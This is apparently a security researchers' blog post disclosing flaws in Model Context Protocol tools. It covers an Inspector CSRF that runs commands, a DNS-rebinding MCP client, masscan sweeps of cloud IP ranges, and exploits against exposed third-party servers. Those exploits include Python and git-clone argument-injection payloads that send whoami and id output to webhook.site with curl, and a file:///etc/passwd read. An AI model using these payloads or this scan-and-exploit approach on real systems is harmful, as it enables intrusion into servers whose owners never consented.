MCP: May Cause Pwnage - Backdoors in Disguise

04/05/2025

HEADS UP: This blog post is meant to make contributions to the field of cybersecurity. Do not use any of the findings for malicious purposes, since some have not fully been patched yet. We have waited a few weeks for Anthropic to fix this, with them initially taking interest and marking stuff as duplicates later, without any timeline on when an official fix will come out. We decided it would be better for the community if we disclosed it. The intention of this is to inform, not destroy. So, here we go.

Who ya gonna call?

Okay, so.. it was a normal day. I, yours truly, AtomicByte/Jaisal/whatever, turned on my new computer (I got an upgrade yayyy) and was surprised to see people doing wacky agentic AI stuff with this new protocol on the block called MCP (Model Context Protocol). I checked out some of the popular MCP servers; Ghidra MCP, Blender MCP, etc. I thought to myself the same thing any other 15-year-old would think: wow. this must be easy to hack. So I looked through my friends list to find someone cool enough to work on this with and found Jorian; I remembered reading some of his writeups. And oh... my.. god. It was easy to hack. We ended up unraveling a giant mess of cyberspaghetti involving AI/web3 slop, as well as some 0-days in the protocol/debugging tools themselves.

So...

We went over the protocol and got to know it. Within a couple of minutes, we saw "HTTP". Being the 1337 master haxxors we are, we cloned a bunch of MCP-related repos (we'll get into that more later), spun up some MCP servers, and got to playing around.

Inspector Proxy

The first step in hacking something is understanding it (foreplay for nerdz lol), so we went and set up a simple MCP server with the python-sdk, following its Quickstart guide as regular developers would. RTFM bois. It consists of creating a simple server like this:

from mcp.server.fastmcp import FastMCP

# Create an MCP server

mcp = FastMCP("Demo")

# Add an addition tool

@mcp.tool()

def add(a: int, b: int) -> int:

"""Add two numbers"""

return a + bWe're then told to either install it into an LLM or test it with the "MCP Inspector":



$ mcp dev server.py

Starting MCP inspector...

⚙️ Proxy server listening on port 6277

🔍 MCP Inspector is up and running at http://127.0.0.1:6274 🚀It opens up a simple interface on http://127.0.0.1:6274 through which you can call tools, list resources, etc. Basically, anything you'd want to play around with your MCP server. Pretty cool, huh?

It works by connecting either to a local process via STDIO (terminal input/output), or through SSE (Server-Sent Events, an HTTP API). This sure is a pretty powerful tool, I hope no one else can access it... (foreshadowing (?))

0.0.0.0 bind

For some reason, both MCP servers and the inspector listen on 0.0.0.0 instead of 127.0.0.1, contrary to what you would expect from the above terminal output; misinformation much? This is bad for pretty obvious reasons, you now rely on your firewall/NAT fully, but apparently, there is "no significant security impact".

GET-based CSRF to Command Execution



If we carefully look at the requests that are sent while interacting with the Inspector, one especially stands out:

GET /sse?transportType=stdio&command=mcp&args=run+server.py&env=... HTTP/1.1

Host: localhost:6277

...A GET-request that runs a local system command? What if we just copy the URL and visit it in our browser?

http://localhost:6277/sse?transportType=stdio&command=calc.exe

Okay uhmmm... I'm getting flashbacks.. why is my calculator open? Not only can you phish someone by clicking on the above link, but an attacker can even load the URL from any site in something like an <iframe> to make the request completely in the background:

<iframe src="http://127.0.0.1:6277/sse?transportType=stdio&command=calc.exe">

MCP SDKs

So we've hacked the debugging tools before even really understanding what we came here for in the first place, MCP servers. Most of them use an official SDK under the modelcontextprotocol GitHub organization. But some languages like Go are loners and have to fend for themselves with community-made projects.

Running a server is most often done via stdio, meaning the server process is started when it is needed, and an LLM can send input to the process as well as receive output. This is hard to mess with, as we cannot simply inject into processes on someone else's computer. The underlying messages are encoded in JSON-RPC, no matter the transport mode. Another transport mode is Server-Sent Events (SSE). It uses two endpoints for both sending a receiving messages:

GET /sse: The first endpoint that is requested, using the Server-Sent Events protocol, sends anendpointevent with another URL. Often a path like/messagewith a uniquesessionIdparameter.POST /message?sessionId=...: That endpoint from before? Yeah, now you can toss your JSON-RPC messages at it like paper balls at your friend from across the class. And it'll toss responses right back through the/sseconnection, like a very cool game of catch.

This attack surface is much more interesting because HTTP can often be accessed by browsers, similar to the CSRF example shown above for the inspector debugging tool. Although this time we can't easily send a GET request and expect RCE, we need to read the SSE response to get a session and then send messages to it. From an attacker's site, this is normally disallowed by CORS.

DNS Rebinding

There exists a very interesting attack in browsers to this day that not many people are aware of (Jaisal here speaking individually, even I didn't hear about it until some time ago and I'm totally a hacking pro 😎). It's DNS Rebinding, which you may have seen previously for SSRF vulnerabilities on the server side where the code validates the address of a DNS record, but it may change when it's actually used to connect. A "TOCTOU" (talk tuah) bug. Jorian did a writeup of this idea earlier if you want to learn more.

The cool thing is that a changing DNS record can also be abused on the client-side, to bypass the Same-origin policy and interact with local resources. It goes something like this (hold my monster one sec I gotta type violently ):

- Visit the attacker's website, it creates an iframe with a dynamic DNS name (

dyn.attacker.com) resolved by the attacker's DNS server (dns.attacker.com). This can be set up using an NS record. - At first, this resolves to an attacker-controlled IP (

1.3.3.7), so it can serve any JavaScript payload using<script>tags. - The loaded JavaScript in the attacker's iframe will now repeatedly fetch itself until it notices a change in the response.

- During this, eventually the DNS record will expire and the name is requested again. This time though, the attacker's DNS server will return

127.0.0.1as its address, so the fetch is sent there instead. - Remember, the iframe with origin

http://dyn.attacker.comis requesting itself, this is a same-origin operation from the perspective of the browser and thus you're able to send complex requests and read responses. But now, TCP connects to127.0.0.1instead of1.3.3.7, causing requests to be handled by the private IP.

The script from the attacker that's still running can now set up connections to /sse and receive the event data, then interact with it by sending JSON to /messages, and receive their responses in the /sse connection.

Note: This isn't a problem for public websites, because the target IP is served under the attacker's domain, and won't contain any stored sensitive information like cookies or other storage from the victim. The trick is only useful for accessing private IPs reachable by the victim's computer and not the attacker's.

This attack still works on most common setups except for Chrome on Windows, which is either too paranoid to play or maybe it forgot that sharing is caring. This is because Firefox has not implemented a fix yet, and Chrome's fix does not cover the alternative 0.0.0.0 address to reach localhost on Linux.

The best tool for exploiting this attack is Singularity of Origin by NCC Group. It has a demo running on http://rebind.it with a few common ports such as :8080, but for custom ports, you'll need to run a server of your own. Setup instructions are provided.

Enough talk, let's see this in action! We need to implement a simple MCP SSE client for when we have successfully DNS rebinded, to list tools and call them. Luckily the browser has the EventSource API for Server-Sent Events, and we can use fetch() to send the required JSON-RPC messages as POST requests. Before listing/calling tools, we'll need to perform a quick handshake.

Click to expand JavaScript MCP client implementation

class MCP {

constructor(host) {

this.host = host;

this.sseUrl = null;

this.sseQueue = [];

}

async connect() {

return new Promise((resolve) => {

this.sse = new EventSource(this.host + "/sse");

this.sse.addEventListener("endpoint", async (e) => {

this.sseUrl = e.data;

console.log("SSE Endpoint:", this.sseUrl);

this.sse.addEventListener("message", (e) => {

try {

const data = JSON.parse(e.data);

this.sseQueue.push(data);

} catch (err) {

console.error("Failed to parse SSE data:", err);

}

});

await this.initialize();

resolve();

});

});

}

async nextSse() {

return new Promise((resolve) => {

const checkQueue = () => {

if (this.sseQueue.length > 0) {

resolve(this.sseQueue.shift());

} else {

setTimeout(checkQueue, 50);

}

};

checkQueue();

});

}

async jsonrpc(method, params = null, notification = false) {

const payload = {

jsonrpc: "2.0",

method,

};

if (params !== null) {

payload.params = params;

}

if (!notification) {

payload.id = 1;

}

const response = await fetch(this.host + this.sseUrl, {

method: "POST",

headers: {

"Content-Type": "application/json",

},

body: JSON.stringify(payload),

});

if (!response.ok) {

throw new Error(`HTTP Error: ${response.status} - ${await response.text()}`);

}

if (!notification) {

return (await this.nextSse()).result;

}

}

async initialize() {

// https://spec.modelcontextprotocol.io/specification/2024-11-05/basic/lifecycle/#initialization

const initResponse = await this.jsonrpc("initialize", {

protocolVersion: "2024-11-05",

capabilities: {

roots: {

listChanged: true

},

sampling: {}

},

clientInfo: {

name: "ExampleClient",

version: "1.0.0"

}

});

console.log("Initialize:", initResponse);

await this.jsonrpc("notifications/initialized", null, true);

console.log("Sent 'notifications/initialized'");

}

}

const mcp = new MCP(origin); // Connect to itself

await mcp.connect();

// https://spec.modelcontextprotocol.io/specification/2024-11-05/server/tools/#listing-tools

const toolsList = await mcp.jsonrpc("tools/list");

console.log("Tools List:", toolsList);

// https://spec.modelcontextprotocol.io/specification/2024-11-05/server/tools/#calling-tools

const result = await mcp.jsonrpc("tools/call", {

name: "add",

arguments: { a: 1, b: 2 }

});

console.log("Add Result:", result);To test it, you can add the following to your Python server to use the SSE transport mode:

mcp.settings.port = 8080

mcp.run(transport="sse")After which you can visit http://localhost:8080, run the above JavaScript in the browser's DevTools, and play around with it. Now we'll do the same while simulating a DNS Rebinding attack. Visit http://rebind.it/manager.html and configure the recommended options for your OS and Browser. These are:

- Windows + Chromium: Impossible, get a REAL operating system or browser

- Windows + Firefox: Rebinding Strategy = "Multiple answers", Interval = 1, Target Host = 127.0.0.1

- Unix + Any Browser: Rebinding Strategy = "Multiple answers", Interval = 1, Target Host = 0.0.0.0

After configuring this, press Start Attack. You should see progress in the DevTools console. After some time, it should alert() the contents of http://127.0.0.1:8080 ("Not Found"). We could run Singularity of Origin ourselves to store a full payload or simulate what would happen by going into the Console and switching the context dropdown to Attack Frame, then pasting in our payload to interact with the MCP server from a rebind.it domain:

And yeah, we made impact ❤️.

nmap 0.0.0.0/0: The HOLY GRAIL

Well, this header kinda lies. Of course, we didn't use nmap because publishing this blog post when we're like 105 years old is not gonna help much and we didn't scan 0.0.0.0/0 since we don't want a bunch of angry letters from our VPS providers, and the prior reason. But, when Jaisal heard about MCP servers, this was the first idea he had and you probably already got the gist of what we're gonna do here. For those who do not, people like us commonly scan the internet to find cool and unique stuff. Services that make this easy include Shodan, Censys, and ZoomEye. However, for our use case, they don't work well enough because we need to fingerprint the specific /sse endpoint. If you want something done, you gotta do it yourself ;)

Well, the both of us initially met through a fun little Minecraft server scanning™ community, so we know our way around scanning the internet (maybe not as well as others). Quick fourth wall break: I, (AtomicByte) really like how, on the internet, seemingly unrelated communities come together in the most unexpected ways. Never would I have even considered that Minecraft server scanning could somehow meet AI. Anyways, we used a popular tool called masscan, an incredibly fast TCP scanner, to scan some IP ranges for our targets. Here's how we did it.

Sidequest: Ports and IPs

Okay, we got masscan. But wait, we don't have the IPs and ports to scan. You may consider this boring part but we still wanna share it. We thought it would be a good idea to scan cloud service provider's IP ranges for MCP servers. So, we got to work. First, we looked at this script that takes in an IP and spits out which cloud IP range it's in. We modified it to just scrape the endpoints and save all cloud IP ranges to a file. We later found out (like right before we started scanning) that Jaisal was a bit silly and made the script allow duplicates. He just fixed it by doing this (reduced the list by 31x, hehe):

unique_lines = list(set(lines))To evenly split the IP ranges so that we can both scan on separate servers, we used a quick and dirty Python script to convert the CIDR ranges to a list of IPs.

import ipaddress

from multiprocessing import Pool, cpu_count

def process_cidr(cidr):

try:

network = ipaddress.ip_network(cidr.strip())

ip_list = [f"{ip} - {cidr}" for ip in network.hosts()]

print(f"[{cidr}] -> {len(ip_list)} IPs")

return ip_list

except ValueError as e:

print(f"ligma '{cidr}': {e}")

return []

def main():

input_file = 'unique_ranges.txt'

output_file = 'ip_list.txt'

with open(input_file, 'r') as f:

cidr_list = [line.strip() for line in f if line.strip()]

with Pool(processes=cpu_count()) as pool:

result_chunks = pool.map(process_cidr, cidr_list)

all_ips = [ip for chunk in result_chunks for ip in chunk]

with open(output_file, 'w') as f:

f.writelines(f"{ip}\n" for ip in all_ips)

print(f"done muahahhahahah. we got {len(all_ips)} IPs in '{output_file}'.")

if __name__ == "__main__":

main()Step 2 (well we actually did this first but who cares): Ports.

Ahh yes. Ports. This one was a bit difficult. Well, definitely harder than the IPs.

We made a script to pull down some interesting-looking repos and use a little bit of Claude to help with coding it faster (using AI to hack AI?).

After cloning these repos locally, we had an MCP look over them (genius. I know, right?) and also looked over them manually to find some commonly used ports. Quite a few of them were using user-defined environment variables to set the ports, so we got the ports: 8000, 8080, 3000, 5000, 9090, and good old 80.

Fingerprint

Now all we need is a common fingerprint among MCP servers running on the web. We chose to make an HTTP GET request to /sse and look for text/event-stream, which is the Content-Type: it should have.

Let's get shreddin'

Awesome. We got the IPs and ports: now all we need to do is scan.

This nearly made us crash out. There were a lot of things to take into consideration - commands hidden knee-deep in documentation, small things that if we missed the scan would mess up, and the Linux TCP stack getting in the way, but once again, we came with experience. So we coded a quick command generator in Python:

def generate_masscan_command(ports, cidr_file, hello_file, output_file="masscan.json"):

source_port = 61000

rate = 20000

command = f"sudo masscan -p{','.join(map(str, ports))} -iL {cidr_file} --banners -oJ {output_file} --source-port {source_port} --rate {rate}"

for port in ports:

command += f" --hello-file[{port}] {hello_file}"

return command

if __name__ == "__main__":

ports = [8000, 8080, 5000, 3000, 9090, 80]

cidr_file = "cidr_ranges.txt"

hello_file = "hello"

output_file = "masscan.json"

masscan_command = generate_masscan_command(ports, cidr_file, hello_file, output_file)

print("Command:")

print(masscan_command)These are the final commands we ran:

echo -en 'GET /sse HTTP/1.1\r\nHost: localhost\r\n\r\n' > hello

sudo masscan -p8000,8080,5000,3000,9090,80 -iL cidr_ranges.txt --banners -oJ masscan.json --source-port 61000 --rate 20000 --hello-file[8000] hello --hello-file[8080] hello --hello-file[5000] hello --hello-file[3000] hello --hello-file[9090] hello --hello-file[80] helloAcross both of our servers, this scan took around ~6 hours. Guess how many results we got (that ended up being MCP servers), considering the fact that this protocol was fairly new when we ran our scan and that we only scanned a small portion of the internet. 104. Yep. 104 command and control, coughs, I mean, MCP servers. Now, let's get to work searching through them.

The Results

Here is some of the stuff we found

- Cloud Services (AWS, etc.)

- Databases (a lot of them, even one would be too many)

- Web Scraping Controls (Playwright, Puppeteer, etc.) (we will talk more about this later)

- A LOT of web3 stuff (likely trading bots)

- annddddd, sadly, a lot more

As you now understand, we can fully interact with these as an LLM would, to make them do what we want and steal all your NFTs (well, as much as our morals would let us). Some of these weren't just as straightforward as being inherently sensitive through tool use. There were the ones requiring actual exploits, mostly injections, to find things.

To interact with the servers, like listing tools/resources/prompts, we created a simple CLI that will be used below as mcpc:

https://github.com/JorianWoltjer/mcp-cli

Here are some of the highlights.

Evaluate Python

While the underlying code is still a bit of a mystery, one server we encountered had some functionality that is borderline a vulnerability, but also just hard to do correctly. It starts with the following available tools:

$ mcpc http://13.███.██.██:8000

Name: 'Diagrams'

-> Tools:

1. Generate workflows (for flowcharts or low code) in DOT format

generate_png_from_dot '{"dot_string": "", "prompt_id": ""}'

2. Execute the cloud system architecture Diagrams code and generate an image.

execute_diagrams_code '{"diagrams_code": "", "filename": ""}'One of these definitely sounds a hell of a lot more suspicious than the other. Searching online for "cloud system architecture Diagrams code", we quickly find the github.com/mingrammer/diagrams repository. It's a Python library that allows you to generate diagram images from code. With this MCP server, we can "execute" this kind of code, so it seems like we can just run any arbitrary Python?

$ time mcpc http://13.███.██.██:8000 execute_diagrams_code '{"diagrams_code": "print(1+1)", "filename": "x"}'

Error during execution: [Errno 2] No such file or directory: 'C:\\Users\\a██████k\\Downloads\\WORK\\MCP\\Diagarams mcp\\diagrams_tmp\\x.png'

real 0m2.217sNote: at first we thought the PNG needed to exist, and the error was before our code got a chance to execute. This turned out to be false, but we got it working anyway with a path traversing back to

C:\Windows\IdentityCRL\wlive48x48.png:)

We don't see the output of a print() statement, but we can try to let it sleep for a bit to check if the code still executes:

$ time mcpc http://13.███.██.██:8000 execute_diagrams_code '{"diagrams_code": "__import__(\"time\").sleep(5)", "filename": "x"}'



real 0m7.080sOur instructions of sleeping for 5 seconds caused a 5-second increase in response time, that's a good sign to me. Now to fully prove impact, we can run a Windows system command and exfiltrate its output:

$ mcpc http://13.███.██.██:8000 execute_diagrams_code '{"diagrams_code": "__import__(\"os\").system(\"whoami | curl.exe https://webhook.site/41██████-████-████-████-██████████2f -d@-\")", "filename": "x"}'

Error during execution: [Errno 2] No such file or directory: 'C:\\Users\\a██████k\\Downloads\\WORK\\MCP\\Diagarams mcp\\diagrams_tmp\\x.png'

ec2amaz-███████\a██████k

We're a Windows user on an Amazon EC2 instance, which makes sense because we were scanning cloud providers.

Vulnerabilities

Browser file:// protocol

While looking at popular MCP servers, we already saw Playwright. This lets an LLM automate a browser like the one you're reading this post with. It turns out that this is such a common server that multiple exposed instances were found. Here's one:

$ mcpc http://35.██.███.███:8080

Name: 'Playwright'

-> Tools:

1. Close the page

browser_close '{}'

...

1. Press a key on the keyboard

browser_press_key '{"key": ""}'

2. Navigate to a URL

browser_navigate '{"url": ""}'

...Pretty powerful functionality, but not a straightforward way to RCE in sight. Still, using browser_navigate we can navigate it to any URL we like, and even get the response:

$ mcpc http://35.██.███.███:8080 browser_navigate '{"url": "https://example.com"}'

- Ran code:

```js

// Navigate to https://example.com

await page.goto('https://example.com');

```

- Page URL: https://example.com/

- Page Title: Example Domain

- Page Snapshot

```yaml

- heading "Example Domain" [level=1] [ref=s1e4]

- paragraph [ref=s1e5]: This domain is for use in illustrative examples in

documents. You may use this domain in literature without prior coordination

or asking for permission.

- paragraph [ref=s1e6]:

- link "More information..." [ref=s1e7]:

- /url: https://www.iana.org/domains/example

```This got me thinking, would it also follow the file:// protocol? Turns out it sure does! (top 10 Jorian genius moments (Jorian says he wouldn't classify it as top 10 but I'm still keeping it))

$ mcpc http://35.██.███.███:8080 browser_navigate '{"url": "file:///etc/passwd"}'

Navigated to file:///etc/passwd

- Page URL: file:///etc/passwd

- Page Title:

- Page Snapshot

```yaml

- text: root:x:0:0:root:/root:/bin/bash

daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin

bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin

...

node:x:1000:1000::/home/node:/bin/bash systemd-network:x:998:998:systemd

```With this we can leak any file on the system, trying to get source code, secrets, etc., and potentially exploit more with the things we find.

Git clone argument injection

This next one was certainly the most technically interesting exploit:

$ mcpc http://174.███.██.██

=== http://174.███.██.██ ===

Name: 'MCP'

-> Tools:

1. Clone a GitHub repository

g_clone '{"repo_url": "", "target_dir?": ""}'

2. Pull latest changes from GitHub

g_pull '{"repo_dir": ""}'

3. Push changes to GitHub

g_push '{"repo_dir": "", "message": ""}'We have some options to interact with GitHub repositories, like cloning a URL into some directory. While already sounding like potential for path traversal in the target_dir, it is also likely that the git clone ... shell command is used, which could hint at Command Injection. From testing, there are no errors when specifying a "target_dir": "../../../../tmp/somewhere", but we also don't know anything about the underlying system. This makes it hard to confirm let alone exploit this potential arbitrary file write. Command Injection would be easy impact, but after trying a bunch of characters like '";&$()``, they all seem to be escaped correctly in an error message, so these are likely not being interpreted as special shell characters.

The code may look something like this:

import subprocess

subprocess.run(["git", "clone", repo_url, target_dir])The array in Python separates arguments cleanly, eliminating any possibilities for command injection. But can still inject arguments. Specifically, we can look at git clone --help to figure out what interesting options we can pass to confuse the command into doing something that will help us further.

There's a great collection of Argument Injection Vectors on which you can search for git-clone. This links to a writeup by SonarSource attacking Visual Studio Code which was doing a similar operation on user input. Their provided payloads can be simplified to the following in our case:

git clone '-ush -c "id>/tmp/pwned"' 'file:///tmp/anywhere'Note the use of '' around arguments to ensure they are interpreted as single arguments in bash, simulating our case as best as possible. Using the -u (--upload-pack) argument, we can provide a local command to run while handling local protocols, such as file://. Passing the above two arguments to our g_clone tool, it should act the same:



$ mcpc http://174.███.██.██ g_clone '{"repo_url": "-ush -c \"id|curl https://webhook.site/41██████-████-████-████-██████████2f -d@-\"", "target_dir": "file:///tmp/anything"}'

Cloning into 'anything'...

% Total % Received % Xferd Average Speed Time Time Time Current

Dload Upload Total Spent Left Speed

0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0

100 194 0 156 100 38 500 121 --:--:-- --:--:-- --:--:-- 623

fatal: protocol error: bad line length character: ThisSure enough, it writes the output of id to a curl that exfiltrates it in a way that we can read it:

uid=0(root) gid=0(root) groups=0(root)

There's no output better than that 🥹.

Strange SSRF with host__ arguments

Strangely enough, a lot of MCP servers seem to use some MCP API wrapper (this is just our running theory). They all seem to have their version set to 1.2.0 and have a parameter in their tools called host__. If you try to oast.fun it, you'll see it's vulnerable to SSRF. We're not quite sure what's causing this, so we'll leave it up to you guys to figure it out. If you do, just hit either of us up on discord, atomicbyte or j0r1an, thanks!

Conclusion

This was quite a wild ride, while we should expect everything involving AI to be vulnerable by default, it still surprised us how many things we could find in such a short amount of time. While working on this piece of research, a lot of other people were looking into attacking MCP as well, which scared us, did they find what we found?

Hopefully, these frameworks will get some sane defaults that make it hard for developers to accidentally expose servers. And that vulnerabilities from the browser can be mitigated quickly as well. Until then, we hope you enjoyed this post and would love to hear your thoughts and ideas to take this stuff even further.

For spear phishing attempts, business inquiries, love letters, etc: or